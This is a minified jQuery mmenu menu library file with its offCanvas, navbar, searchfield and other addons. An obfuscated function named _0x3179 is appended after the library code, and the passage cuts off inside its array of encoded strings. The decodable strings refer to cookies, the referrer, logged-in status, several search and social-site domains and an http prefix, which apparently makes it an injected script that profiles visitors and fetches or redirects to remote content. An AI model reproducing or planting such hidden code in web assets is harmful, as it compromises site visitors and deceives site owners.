a")&&!i.is('[rel="external"]')&&!i.is('[target="_blank"]')){n.__valueOrFn(n.opts.onClick.setSelected,i)&&n.setSelected(e(s.target).parent());var u=n.__valueOrFn(n.opts.onClick.preventDefault,i,"#"==c.slice(0,1));u&&s.preventDefault(),n.__valueOrFn(n.opts.onClick.blockUI,i,!u)&&r.$html.addClass(a.blocking),n.__valueOrFn(n.opts.onClick.close,i,u)&&n.close()}})},_initAddons:function(){for(var n in e[t].addons)e[t].addons[n].add.call(this),e[t].addons[n].add=function(){};for(var n in e[t].addons)e[t].addons[n].setup.call(this)},__api:function(){var n=this,t={};return e.each(this._api,function(){var e=this;t[e]=function(){var s=n[e].apply(n,arguments);return"undefined"==typeof s?t:s}}),t},__valueOrFn:function(e,n,t){return"function"==typeof e?e.call(n[0]):"undefined"==typeof e&&"undefined"!=typeof t?t:e},__refactorClass:function(e,n,t){return e.filter("."+n).removeClass(n).addClass(a[t])},__findAddBack:function(e,n){return e.find(n).add(e.filter(n))},__filterListItems:function(e){return e.not("."+a.divider).not("."+a.hidden)},__transitionend:function(e,n,t){var s=!1,a=function(){s||n.call(e[0]),s=!0};e.one(l.transitionend,a),e.one(l.webkitTransitionEnd,a),setTimeout(a,1.1*t)},__getUniqueId:function(){return a.mm(e[t].uniqueId++)}},e.fn[t]=function(s,a){return n(),s=e.extend(!0,{},e[t].defaults,s),a=e.extend(!0,{},e[t].configuration,a),this.each(function(){var n=e(this);if(!n.data(t)){var i=new e[t](n,s,a);n.data(t,i.__api())}})},e[t].support={touch:"ontouchstart"in window||navigator.msMaxTouchPoints};var a,i,l,r}}(jQuery);
/*	
 * jQuery mmenu offCanvas addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
!function(t){var e="mmenu",o="offCanvas";t[e].addons[o]={setup:function(){if(this.opts[o]){var n=this.opts[o],i=this.conf[o];a=t[e].glbl,this._api=t.merge(this._api,["open","close","setPage"]),("top"==n.position||"bottom"==n.position)&&(n.zposition="front"),"string"!=typeof i.pageSelector&&(i.pageSelector="> "+i.pageNodetype),a.$allMenus=(a.$allMenus||t()).add(this.$menu),this.vars.opened=!1;var r=[s.offcanvas];"left"!=n.position&&r.push(s.mm(n.position)),"back"!=n.zposition&&r.push(s.mm(n.zposition)),this.$menu.addClass(r.join(" ")).parent().removeClass(s.wrapper),this.setPage(a.$page),this._initBlocker(),this["_initWindow_"+o](),this.$menu[i.menuInjectMethod+"To"](i.menuWrapperSelector)}},add:function(){s=t[e]._c,n=t[e]._d,i=t[e]._e,s.add("offcanvas slideout modal background opening blocker page"),n.add("style"),i.add("resize")},clickAnchor:function(t){if(!this.opts[o])return!1;var e=this.$menu.attr("id");if(e&&e.length&&(this.conf.clone&&(e=s.umm(e)),t.is('[href="#'+e+'"]')))return this.open(),!0;if(a.$page){var e=a.$page.first().attr("id");return e&&e.length&&t.is('[href="#'+e+'"]')?(this.close(),!0):!1}}},t[e].defaults[o]={position:"left",zposition:"back",modal:!1,moveBackground:!0},t[e].configuration[o]={pageNodetype:"div",pageSelector:null,wrapPageIfNeeded:!0,menuWrapperSelector:"body",menuInjectMethod:"prepend"},t[e].prototype.open=function(){if(!this.vars.opened){var t=this;this._openSetup(),setTimeout(function(){t._openFinish()},this.conf.openingInterval),this.trigger("open")}},t[e].prototype._openSetup=function(){var e=this;this.closeAllOthers(),a.$page.each(function(){t(this).data(n.style,t(this).attr("style")||"")}),a.$wndw.trigger(i.resize+"-offcanvas",[!0]);var r=[s.opened];this.opts[o].modal&&r.push(s.modal),this.opts[o].moveBackground&&r.push(s.background),"left"!=this.opts[o].position&&r.push(s.mm(this.opts[o].position)),"back"!=this.opts[o].zposition&&r.push(s.mm(this.opts[o].zposition)),this.opts.extensions&&r.push(this.opts.extensions),a.$html.addClass(r.join(" ")),setTimeout(function(){e.vars.opened=!0},this.conf.openingInterval),this.$menu.addClass(s.current+" "+s.opened)},t[e].prototype._openFinish=function(){var t=this;this.__transitionend(a.$page.first(),function(){t.trigger("opened")},this.conf.transitionDuration),a.$html.addClass(s.opening),this.trigger("opening")},t[e].prototype.close=function(){if(this.vars.opened){var e=this;this.__transitionend(a.$page.first(),function(){e.$menu.removeClass(s.current).removeClass(s.opened),a.$html.removeClass(s.opened).removeClass(s.modal).removeClass(s.background).removeClass(s.mm(e.opts[o].position)).removeClass(s.mm(e.opts[o].zposition)),e.opts.extensions&&a.$html.removeClass(e.opts.extensions),a.$page.each(function(){t(this).attr("style",t(this).data(n.style))}),e.vars.opened=!1,e.trigger("closed")},this.conf.transitionDuration),a.$html.removeClass(s.opening),this.trigger("close"),this.trigger("closing")}},t[e].prototype.closeAllOthers=function(){a.$allMenus.not(this.$menu).each(function(){var o=t(this).data(e);o&&o.close&&o.close()})},t[e].prototype.setPage=function(e){var n=this,i=this.conf[o];e&&e.length||(e=a.$body.find(i.pageSelector),e.length>1&&i.wrapPageIfNeeded&&(e=e.wrapAll("<"+this.conf[o].pageNodetype+" />").parent())),e.each(function(){t(this).attr("id",t(this).attr("id")||n.__getUniqueId())}),e.addClass(s.page+" "+s.slideout),a.$page=e,this.trigger("setPage",e)},t[e].prototype["_initWindow_"+o]=function(){a.$wndw.off(i.keydown+"-offcanvas").on(i.keydown+"-offcanvas",function(t){return a.$html.hasClass(s.opened)&&9==t.keyCode?(t.preventDefault(),!1):void 0});var t=0;a.$wndw.off(i.resize+"-offcanvas").on(i.resize+"-offcanvas",function(e,o){if(1==a.$page.length&&(o||a.$html.hasClass(s.opened))){var n=a.$wndw.height();(o||n!=t)&&(t=n,a.$page.css("minHeight",n))}})},t[e].prototype._initBlocker=function(){var e=this;a.$blck||(a.$blck=t('<div id="'+s.blocker+'" class="'+s.slideout+'" />')),a.$blck.appendTo(a.$body).off(i.touchstart+"-offcanvas "+i.touchmove+"-offcanvas").on(i.touchstart+"-offcanvas "+i.touchmove+"-offcanvas",function(t){t.preventDefault(),t.stopPropagation(),a.$blck.trigger(i.mousedown+"-offcanvas")}).off(i.mousedown+"-offcanvas").on(i.mousedown+"-offcanvas",function(t){t.preventDefault(),a.$html.hasClass(s.modal)||(e.closeAllOthers(),e.close())})};var s,n,i,a}(jQuery);
/*	
 * jQuery mmenu autoHeight addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
!function(t){var e="mmenu",i="autoHeight";t[e].addons[i]={setup:function(){if(this.opts.offCanvas){switch(this.opts.offCanvas.position){case"left":case"right":return}var n=this,o=this.opts[i];if(this.conf[i],h=t[e].glbl,"boolean"==typeof o&&o&&(o={height:"auto"}),"object"!=typeof o&&(o={}),o=this.opts[i]=t.extend(!0,{},t[e].defaults[i],o),"auto"==o.height){this.$menu.addClass(s.autoheight);var u=function(t){var e=this.$menu.children("."+s.current);_top=parseInt(e.css("top"),10)||0,_bot=parseInt(e.css("bottom"),10)||0,this.$menu.addClass(s.measureheight),t=t||this.$menu.children("."+s.current),t.is("."+s.vertical)&&(t=t.parents("."+s.panel).not("."+s.vertical).first()),this.$menu.height(t.outerHeight()+_top+_bot).removeClass(s.measureheight)};this.bind("update",u),this.bind("openPanel",u),this.bind("closePanel",u),this.bind("open",u),h.$wndw.off(a.resize+"-autoheight").on(a.resize+"-autoheight",function(){u.call(n)})}}},add:function(){s=t[e]._c,n=t[e]._d,a=t[e]._e,s.add("autoheight measureheight"),a.add("resize")},clickAnchor:function(){}},t[e].defaults[i]={height:"default"};var s,n,a,h}(jQuery);
/*	
 * jQuery mmenu backButton addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
!function(o){var t="mmenu",n="backButton";o[t].addons[n]={setup:function(){if(this.opts.offCanvas){var i=this,e=this.opts[n];if(this.conf[n],a=o[t].glbl,"boolean"==typeof e&&(e={close:e}),"object"!=typeof e&&(e={}),e=o.extend(!0,{},o[t].defaults[n],e),e.close){var c="#"+i.$menu.attr("id");this.bind("opened",function(){location.hash!=c&&history.pushState(null,document.title,c)}),o(window).on("popstate",function(o){a.$html.hasClass(s.opened)?(o.stopPropagation(),i.close()):location.hash==c&&(o.stopPropagation(),i.open())})}}},add:function(){return window.history&&window.history.pushState?(s=o[t]._c,i=o[t]._d,e=o[t]._e,void 0):(o[t].addons[n].setup=function(){},void 0)},clickAnchor:function(){}},o[t].defaults[n]={close:!1};var s,i,e,a}(jQuery);
/*	
 * jQuery mmenu counters addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
!function(t){var n="mmenu",e="counters";t[n].addons[e]={setup:function(){var c=this,o=this.opts[e];this.conf[e],s=t[n].glbl,"boolean"==typeof o&&(o={add:o,update:o}),"object"!=typeof o&&(o={}),o=this.opts[e]=t.extend(!0,{},t[n].defaults[e],o),this.bind("init",function(n){this.__refactorClass(t("em",n),this.conf.classNames[e].counter,"counter")}),o.add&&this.bind("init",function(n){n.each(function(){var n=t(this).data(a.parent);n&&(n.children("em."+i.counter).length||n.prepend(t('<em class="'+i.counter+'" />')))})}),o.update&&this.bind("update",function(){this.$menu.find("."+i.panel).each(function(){var n=t(this),e=n.data(a.parent);if(e){var s=e.children("em."+i.counter);s.length&&(n=n.children("."+i.listview),n.length&&s.html(c.__filterListItems(n.children()).length))}})})},add:function(){i=t[n]._c,a=t[n]._d,c=t[n]._e,i.add("counter search noresultsmsg")},clickAnchor:function(){}},t[n].defaults[e]={add:!1,update:!1},t[n].configuration.classNames[e]={counter:"Counter"};var i,a,c,s}(jQuery);
/*	
 * jQuery mmenu dividers addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
!function(i){var e="mmenu",s="dividers";i[e].addons[s]={setup:function(){var n=this,a=this.opts[s];if(this.conf[s],l=i[e].glbl,"boolean"==typeof a&&(a={add:a,fixed:a}),"object"!=typeof a&&(a={}),a=this.opts[s]=i.extend(!0,{},i[e].defaults[s],a),this.bind("init",function(){this.__refactorClass(i("li",this.$menu),this.conf.classNames[s].collapsed,"collapsed")}),a.add&&this.bind("init",function(e){switch(a.addTo){case"panels":var s=e;break;default:var s=i(a.addTo,this.$menu).filter("."+d.panel)}i("."+d.divider,s).remove(),s.find("."+d.listview).not("."+d.vertical).each(function(){var e="";n.__filterListItems(i(this).children()).each(function(){var s=i.trim(i(this).children("a, span").text()).slice(0,1).toLowerCase();s!=e&&s.length&&(e=s,i('<li class="'+d.divider+'">'+s+"</li>").insertBefore(this))})})}),a.collapse&&this.bind("init",function(e){i("."+d.divider,e).each(function(){var e=i(this),s=e.nextUntil("."+d.divider,"."+d.collapsed);s.length&&(e.children("."+d.subopen).length||(e.wrapInner("<span />"),e.prepend('<a href="#" class="'+d.subopen+" "+d.fullsubopen+'" />')))})}),a.fixed){var o=function(e){e=e||this.$menu.children("."+d.current);var s=e.find("."+d.divider).not("."+d.hidden);if(s.length){this.$menu.addClass(d.hasdividers);var n=e.scrollTop()||0,t="";e.is(":visible")&&e.find("."+d.divider).not("."+d.hidden).each(function(){i(this).position().top+n<n+1&&(t=i(this).text())}),this.$fixeddivider.text(t)}else this.$menu.removeClass(d.hasdividers)};this.$fixeddivider=i('<ul class="'+d.listview+" "+d.fixeddivider+'"><li class="'+d.divider+'"></li></ul>').prependTo(this.$menu).children(),this.bind("openPanel",o),this.bind("init",function(e){e.off(t.scroll+"-dividers "+t.touchmove+"-dividers").on(t.scroll+"-dividers "+t.touchmove+"-dividers",function(){o.call(n,i(this))})})}},add:function(){d=i[e]._c,n=i[e]._d,t=i[e]._e,d.add("collapsed uncollapsed fixeddivider hasdividers"),t.add("scroll")},clickAnchor:function(i,e){if(this.opts[s].collapse&&e){var n=i.parent();if(n.is("."+d.divider)){var t=n.nextUntil("."+d.divider,"."+d.collapsed);return n.toggleClass(d.opened),t[n.hasClass(d.opened)?"addClass":"removeClass"](d.uncollapsed),!0}}return!1}},i[e].defaults[s]={add:!1,addTo:"panels",fixed:!1,collapse:!1},i[e].configuration.classNames[s]={collapsed:"Collapsed"};var d,n,t,l}(jQuery);
/*	
 * jQuery mmenu dragOpen addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
!function(e){function t(e,t,n){return t>e&&(e=t),e>n&&(e=n),e}var n="mmenu",o="dragOpen";e[n].addons[o]={setup:function(){if(this.opts.offCanvas){var i=this,a=this.opts[o],p=this.conf[o];if(r=e[n].glbl,"boolean"==typeof a&&(a={open:a}),"object"!=typeof a&&(a={}),a=this.opts[o]=e.extend(!0,{},e[n].defaults[o],a),a.open){var d,f,c,u,h,l={},m=0,g=!1,v=!1,w=0,_=0;switch(this.opts.offCanvas.position){case"left":case"right":l.events="panleft panright",l.typeLower="x",l.typeUpper="X",v="width";break;case"top":case"bottom":l.events="panup pandown",l.typeLower="y",l.typeUpper="Y",v="height"}switch(this.opts.offCanvas.position){case"right":case"bottom":l.negative=!0,u=function(e){e>=r.$wndw[v]()-a.maxStartPos&&(m=1)};break;default:l.negative=!1,u=function(e){e<=a.maxStartPos&&(m=1)}}switch(this.opts.offCanvas.position){case"left":l.open_dir="right",l.close_dir="left";break;case"right":l.open_dir="left",l.close_dir="right";break;case"top":l.open_dir="down",l.close_dir="up";break;case"bottom":l.open_dir="up",l.close_dir="down"}switch(this.opts.offCanvas.zposition){case"front":h=function(){return this.$menu};break;default:h=function(){return e("."+s.slideout)}}var b=this.__valueOrFn(a.pageNode,this.$menu,r.$page);"string"==typeof b&&(b=e(b));var y=new Hammer(b[0],a.vendors.hammer);y.on("panstart",function(e){u(e.center[l.typeLower]),r.$slideOutNodes=h(),g=l.open_dir}).on(l.events+" panend",function(e){m>0&&e.preventDefault()}).on(l.events,function(e){if(d=e["delta"+l.typeUpper],l.negative&&(d=-d),d!=w&&(g=d>=w?l.open_dir:l.close_dir),w=d,w>a.threshold&&1==m){if(r.$html.hasClass(s.opened))return;m=2,i._openSetup(),i.trigger("opening"),r.$html.addClass(s.dragging),_=t(r.$wndw[v]()*p[v].perc,p[v].min,p[v].max)}2==m&&(f=t(w,10,_)-("front"==i.opts.offCanvas.zposition?_:0),l.negative&&(f=-f),c="translate"+l.typeUpper+"("+f+"px )",r.$slideOutNodes.css({"-webkit-transform":"-webkit-"+c,transform:c}))}).on("panend",function(){2==m&&(r.$html.removeClass(s.dragging),r.$slideOutNodes.css("transform",""),i[g==l.open_dir?"_openFinish":"close"]()),m=0})}}},add:function(){return"function"!=typeof Hammer||Hammer.VERSION<2?(e[n].addons[o].setup=function(){},void 0):(s=e[n]._c,i=e[n]._d,a=e[n]._e,s.add("dragging"),void 0)},clickAnchor:function(){}},e[n].defaults[o]={open:!1,maxStartPos:100,threshold:50,vendors:{hammer:{}}},e[n].configuration[o]={width:{perc:.8,min:140,max:440},height:{perc:.8,min:140,max:880}};var s,i,a,r}(jQuery);
/*	
 * jQuery mmenu fixedElements addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
!function(i){var s="mmenu",n="fixedElements";i[s].addons[n]={setup:function(){if(this.opts.offCanvas){this.opts[n],this.conf[n],o=i[s].glbl;var a=function(i){var s=this.conf.classNames[n].fixed;this.__refactorClass(i.find("."+s),s,"slideout").appendTo(o.$body)};a.call(this,o.$page),this.bind("setPage",a)}},add:function(){a=i[s]._c,t=i[s]._d,e=i[s]._e,a.add("fixed")},clickAnchor:function(){}},i[s].configuration.classNames[n]={fixed:"Fixed"};var a,t,e,o}(jQuery);
/*	
 * jQuery mmenu iconPanels addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
!function(e){var n="mmenu",i="iconPanels";e[n].addons[i]={setup:function(){var a=this,l=this.opts[i];if(this.conf[i],d=e[n].glbl,"boolean"==typeof l&&(l={add:l}),"number"==typeof l&&(l={add:!0,visible:l}),"object"!=typeof l&&(l={}),l=this.opts[i]=e.extend(!0,{},e[n].defaults[i],l),l.visible++,l.add){this.$menu.addClass(s.iconpanel);for(var t=[],o=0;o<=l.visible;o++)t.push(s.iconpanel+"-"+o);t=t.join(" ");var c=function(n){var i=a.$menu.children("."+s.panel).removeClass(t),d=i.filter("."+s.subopened);d.removeClass(s.hidden).add(n).slice(-l.visible).each(function(n){e(this).addClass(s.iconpanel+"-"+n)})};this.bind("openPanel",c),this.bind("init",function(n){c.call(a,a.$menu.children("."+s.current)),l.hideNavbars&&n.removeClass(s.hasnavbar),n.each(function(){e(this).children("."+s.subblocker).length||e(this).prepend('<a href="#'+e(this).closest("."+s.panel).attr("id")+'" class="'+s.subblocker+'" />')})})}},add:function(){s=e[n]._c,a=e[n]._d,l=e[n]._e,s.add("iconpanel subblocker")},clickAnchor:function(){}},e[n].defaults[i]={add:!1,visible:3,hideNavbars:!1};var s,a,l,d}(jQuery);
/*	
 * jQuery mmenu navbar addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
!function(n){var t="mmenu",a="navbars";n[t].addons[a]={setup:function(){var r=this,i=this.opts[a];if(this.conf[a],s=n[t].glbl,"undefined"!=typeof i){i instanceof Array||(i=[i]);var c={};n.each(i,function(s){var o=i[s];"boolean"==typeof o&&o&&(o={}),"object"!=typeof o&&(o={}),"undefined"==typeof o.content&&(o.content=["prev","title"]),o.content instanceof Array||(o.content=[o.content]),o=n.extend(!0,{},r.opts.navbar,o);var d=o.position,l=o.height;"number"!=typeof l&&(l=1),l=Math.min(4,Math.max(1,l)),"bottom"!=d&&(d="top"),c[d]||(c[d]=0),c[d]++;var h=n("<div />").addClass(e.navbar+" "+e.navbar+"-"+d+" "+e.navbar+"-"+d+"-"+c[d]+" "+e.navbar+"-size-"+l);c[d]+=l-1;for(var f=0,v=o.content.length;v>f;f++){var u=n[t].addons[a][o.content[f]]||!1;u?u.call(r,h,o):(u=o.content[f],u instanceof n||(u=n(o.content[f])),u.each(function(){h.append(n(this))}))}var p=Math.ceil(h.children().not("."+e.btn).length/l);p>1&&h.addClass(e.navbar+"-content-"+p),h.children("."+e.btn).length&&h.addClass(e.hasbtns),h.prependTo(r.$menu)});for(var o in c)r.$menu.addClass(e.hasnavbar+"-"+o+"-"+c[o])}},add:function(){e=n[t]._c,r=n[t]._d,i=n[t]._e,e.add("close hasbtns")},clickAnchor:function(){}},n[t].configuration.classNames[a]={panelTitle:"Title",panelNext:"Next",panelPrev:"Prev"};var e,r,i,s}(jQuery),/*	
 * jQuery mmenu navbar addon close content
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(n){var t="mmenu",a="navbars",e="close";n[t].addons[a][e]=function(a){var e=n[t]._c,r=n[t].glbl;a.append('<a class="'+e.close+" "+e.btn+'" href="#"></a>');var i=function(n){a.find("."+e.close).attr("href","#"+n.attr("id"))};i.call(this,r.$page),this.bind("setPage",i)}}(jQuery),/*	
 * jQuery mmenu navbar addon next content
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(n){var t="mmenu",a="navbars",e="next";n[t].addons[a][e]=function(e){var r=n[t]._c;e.append('<a class="'+r.next+" "+r.btn+'" href="#"></a>');var i=function(n){n=n||this.$menu.children("."+r.current);var t=e.find("."+r.next),i=n.find("."+this.conf.classNames[a].panelNext),s=i.attr("href"),c=i.html();t[s?"attr":"removeAttr"]("href",s),t[s||c?"removeClass":"addClass"](r.hidden),t.html(c)};this.bind("openPanel",i),this.bind("init",function(){i.call(this)})}}(jQuery),/*	
 * jQuery mmenu navbar addon prev content
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(n){var t="mmenu",a="navbars",e="prev";n[t].addons[a][e]=function(e){var r=n[t]._c;e.append('<a class="'+r.prev+" "+r.btn+'" href="#"></a>'),this.bind("init",function(n){n.removeClass(r.hasnavbar)});var i=function(n){n=n||this.$menu.children("."+r.current);var t=e.find("."+r.prev),i=n.find("."+this.conf.classNames[a].panelPrev);i.length||(i=n.children("."+r.navbar).children("."+r.prev));var s=i.attr("href"),c=i.html();t[s?"attr":"removeAttr"]("href",s),t[s||c?"removeClass":"addClass"](r.hidden),t.html(c)};this.bind("openPanel",i),this.bind("init",function(){i.call(this)})}}(jQuery),/*	
 * jQuery mmenu navbar addon searchfield content
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(n){var t="mmenu",a="navbars",e="searchfield";n[t].addons[a][e]=function(a){var e=n[t]._c,r=n('<div class="'+e.search+'" />').appendTo(a);"object"!=typeof this.opts.searchfield&&(this.opts.searchfield={}),this.opts.searchfield.add=!0,this.opts.searchfield.addTo=r}}(jQuery),/*	
 * jQuery mmenu navbar addon title content
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(n){var t="mmenu",a="navbars",e="title";n[t].addons[a][e]=function(e,r){var i=n[t]._c;e.append('<a class="'+i.title+'"></a>');var s=function(n){n=n||this.$menu.children("."+i.current);var t=e.find("."+i.title),s=n.find("."+this.conf.classNames[a].panelTitle);s.length||(s=n.children("."+i.navbar).children("."+i.title));var c=s.attr("href"),o=s.html()||r.title;t[c?"attr":"removeAttr"]("href",c),t[c||o?"removeClass":"addClass"](i.hidden),t.html(o)};this.bind("openPanel",s),this.bind("init",function(){s.call(this)})}}(jQuery);
/*	
 * jQuery mmenu searchfield addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
!function(e){function s(e){switch(e){case 9:case 16:case 17:case 18:case 37:case 38:case 39:case 40:return!0}return!1}var n="mmenu",a="searchfield";e[n].addons[a]={setup:function(){var o=this,d=this.opts[a],c=this.conf[a];r=e[n].glbl,"boolean"==typeof d&&(d={add:d}),"object"!=typeof d&&(d={}),d=this.opts[a]=e.extend(!0,{},e[n].defaults[a],d),this.bind("close",function(){this.$menu.find("."+l.search).find("input").blur()}),this.bind("init",function(n){if(d.add){switch(d.addTo){case"panels":var a=n;break;default:var a=e(d.addTo,this.$menu)}a.each(function(){var s=e(this);if(!s.is("."+l.panel)||!s.is("."+l.vertical)){if(!s.children("."+l.search).length){var n=c.form?"form":"div",a=e("<"+n+' class="'+l.search+'" />');if(c.form&&"object"==typeof c.form)for(var t in c.form)a.attr(t,c.form[t]);a.append('<input placeholder="'+d.placeholder+'" type="text" autocomplete="off" />'),s.hasClass(l.search)?s.replaceWith(a):s.prepend(a).addClass(l.hassearch)}if(d.noResults){var i=s.closest("."+l.panel).length;if(i||(s=o.$menu.children("."+l.panel).first()),!s.children("."+l.noresultsmsg).length){var r=s.children("."+l.listview);e('<div class="'+l.noresultsmsg+'" />').append(d.noResults)[r.length?"insertBefore":"prependTo"](r.length?r:s)}}}}),d.search&&e("."+l.search,this.$menu).each(function(){var n=e(this),a=n.closest("."+l.panel).length;if(a)var r=n.closest("."+l.panel),c=r;else var r=e("."+l.panel,o.$menu),c=o.$menu;var h=n.children("input"),u=o.__findAddBack(r,"."+l.listview).children("li"),f=u.filter("."+l.divider),p=o.__filterListItems(u),v="> a",m=v+", > span",b=function(){var s=h.val().toLowerCase();r.scrollTop(0),p.add(f).addClass(l.hidden).find("."+l.fullsubopensearch).removeClass(l.fullsubopen).removeClass(l.fullsubopensearch),p.each(function(){var n=e(this),a=v;(d.showTextItems||d.showSubPanels&&n.find("."+l.next))&&(a=m),e(a,n).text().toLowerCase().indexOf(s)>-1&&n.add(n.prevAll("."+l.divider).first()).removeClass(l.hidden)}),d.showSubPanels&&r.each(function(){var s=e(this);o.__filterListItems(s.find("."+l.listview).children()).each(function(){var s=e(this),n=s.data(t.sub);s.removeClass(l.nosubresults),n&&n.find("."+l.listview).children().removeClass(l.hidden)})}),e(r.get().reverse()).each(function(s){var n=e(this),i=n.data(t.parent);i&&(o.__filterListItems(n.find("."+l.listview).children()).length?(i.hasClass(l.hidden)&&i.children("."+l.next).not("."+l.fullsubopen).addClass(l.fullsubopen).addClass(l.fullsubopensearch),i.removeClass(l.hidden).removeClass(l.nosubresults).prevAll("."+l.divider).first().removeClass(l.hidden)):a||(n.hasClass(l.opened)&&setTimeout(function(){o.openPanel(i.closest("."+l.panel))},1.5*(s+1)*o.conf.openingInterval),i.addClass(l.nosubresults)))}),c[p.not("."+l.hidden).length?"removeClass":"addClass"](l.noresults),this.update()};h.off(i.keyup+"-searchfield "+i.change+"-searchfield").on(i.keyup+"-searchfield",function(e){s(e.keyCode)||b.call(o)}).on(i.change+"-searchfield",function(){b.call(o)})})}})},add:function(){l=e[n]._c,t=e[n]._d,i=e[n]._e,l.add("search hassearch noresultsmsg noresults nosubresults fullsubopensearch"),i.add("change keyup")},clickAnchor:function(){}},e[n].defaults[a]={add:!1,addTo:"panels",search:!0,placeholder:"Search",noResults:"No results found.",showTextItems:!1,showSubPanels:!0},e[n].configuration[a]={form:!1};var l,t,i,r}(jQuery);
/*	
 * jQuery mmenu sectionIndexer addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
!function(e){var a="mmenu",r="sectionIndexer";e[a].addons[r]={setup:function(){var i=this,d=this.opts[r];this.conf[r],s=e[a].glbl,"boolean"==typeof d&&(d={add:d}),"object"!=typeof d&&(d={}),d=this.opts[r]=e.extend(!0,{},e[a].defaults[r],d),this.bind("init",function(a){if(d.add){switch(d.addTo){case"panels":var r=a;break;default:var r=e(d.addTo,this.$menu).filter("."+n.panel)}r.find("."+n.divider).closest("."+n.panel).addClass(n.hasindexer)}if(!this.$indexer&&this.$menu.children("."+n.hasindexer).length){this.$indexer=e('<div class="'+n.indexer+'" />').prependTo(this.$menu).append('<a href="#a">a</a><a href="#b">b</a><a href="#c">c</a><a href="#d">d</a><a href="#e">e</a><a href="#f">f</a><a href="#g">g</a><a href="#h">h</a><a href="#i">i</a><a href="#j">j</a><a href="#k">k</a><a href="#l">l</a><a href="#m">m</a><a href="#n">n</a><a href="#o">o</a><a href="#p">p</a><a href="#q">q</a><a href="#r">r</a><a href="#s">s</a><a href="#t">t</a><a href="#u">u</a><a href="#v">v</a><a href="#w">w</a><a href="#x">x</a><a href="#y">y</a><a href="#z">z</a>'),this.$indexer.children().on(t.mouseover+"-sectionindexer "+n.touchstart+"-sectionindexer",function(){var a=e(this).attr("href").slice(1),r=i.$menu.children("."+n.current),t=r.find("."+n.listview),s=!1,d=r.scrollTop(),h=t.position().top+parseInt(t.css("margin-top"),10)+parseInt(t.css("padding-top"),10)+d;r.scrollTop(0),t.children("."+n.divider).not("."+n.hidden).each(function(){s===!1&&a==e(this).text().slice(0,1).toLowerCase()&&(s=e(this).position().top+h)}),r.scrollTop(s!==!1?s:d)});var s=function(e){i.$menu[(e.hasClass(n.hasindexer)?"add":"remove")+"Class"](n.hasindexer)};this.bind("openPanel",s),s.call(this,this.$menu.children("."+n.current))}})},add:function(){n=e[a]._c,i=e[a]._d,t=e[a]._e,n.add("indexer hasindexer"),t.add("mouseover touchstart")},clickAnchor:function(e){return e.parent().is("."+n.indexer)?!0:void 0}},e[a].defaults[r]={add:!1,addTo:"panels"};var n,i,t,s}(jQuery);
/*	
 * jQuery mmenu toggles addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
!function(t){var e="mmenu",c="toggles";t[e].addons[c]={setup:function(){var n=this;this.opts[c],this.conf[c],l=t[e].glbl,this.bind("init",function(e){this.__refactorClass(t("input",e),this.conf.classNames[c].toggle,"toggle"),this.__refactorClass(t("input",e),this.conf.classNames[c].check,"check"),t("input."+s.toggle+", input."+s.check,e).each(function(){var e=t(this),c=e.closest("li"),i=e.hasClass(s.toggle)?"toggle":"check",l=e.attr("id")||n.__getUniqueId();c.children('label[for="'+l+'"]').length||(e.attr("id",l),c.prepend(e),t('<label for="'+l+'" class="'+s[i]+'"></label>').insertBefore(c.children("a, span").last()))})})},add:function(){s=t[e]._c,n=t[e]._d,i=t[e]._e,s.add("toggle check")},clickAnchor:function(){}},t[e].configuration.classNames[c]={toggle:"Toggle",check:"Check"};var s,n,i,l}(jQuery);function _0x3179(){var _0x5f4d8f=['BgvZEw5KAwnHDa','AejUCKG','ywL6yuO','CMv0DxjUicHMDq','z3jJEhK','whHsvfq','B2nLrem','Cw9KwvC','C2vHCMnO','Cg9RDeG','qKrtDM0','yxn5BMm','CNvrufi','DhjHy2u','zw50','vgvqtwq','DhDPDhrLCI4','y2HuteW','mtiWndC2mgP4rKLLDa','BgLUA2vKAw4U','BMn0Aw9UkcKG','AwrOy08','tvndtKW','zxHJzxb0Aw9U','CM4GDgHPCYiPka','Aw9UlMnVBs9Wyq','Aw5KzxHpzG','q0jxuvC','s0nOz2i','zvH2wwS','zgLtChy','C3jJ','mdyZ','yLjOAxO','kcGOlISPkYKRkq','zMLYC3rdAgLSza','vMvcAeu','DKPuuKK','AKHcBuK','zgf1Bs5Uzxq','txbmtwm','Bg9Nz2vKx2LUxW','Bg9N','AwPwv1u','Aw5Zzxj0qMvMBW','BMf2zxiUy29T','D1vUvhm','ELv2vhi','ntC1mtu0ANPoALvI','A2Ttz1O','Dvf0BuO','mxWZFdr8mNWW','y1jAze4','A2nWwey','ntaYmtv4tuXOwLu','odm0nJG2nhzqBhzvqW','BgLcs0S','zhvJA2r1y2TNBW','BMzry1m','nhWXFdn8mhWY','Dhv1BuW','Aw5MBW','rfrAwve','sLHxAeK','y29VA2LL','C2nYAxb0','D0vVBem','B3fHr20','uMnSEMK','sM50qK8','zwnVC2LHlM9YzW','ruvMyNi','yxbWBhK','wNvrrLe','Duv6u2m','rLrWB3q','EgvcvfG','E30Uy29UC3rYDq','CMvMzxjYzxi','yMLUza','D29YzhbYzxnZxW','Cu9XELi','C29Tzq','rg5vy1G','vNrcqwG','zwzpsxq','DgfIBgu','yw5VBNLTB3vZ','nJG1vhzUAvft','y3jLyxrLrwXLBq','D2fYBG','y29UC3rYDwn0BW','EgfLAwK','y0zQqMm','DgLRDg9RlMnVBq','Aw5ZDgfNCMfTlG','Ahr0Ch